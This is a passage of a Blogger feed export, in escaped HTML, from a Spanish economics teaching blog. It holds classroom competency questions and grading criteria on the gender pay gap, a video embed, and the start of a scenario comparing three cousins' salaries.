tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan 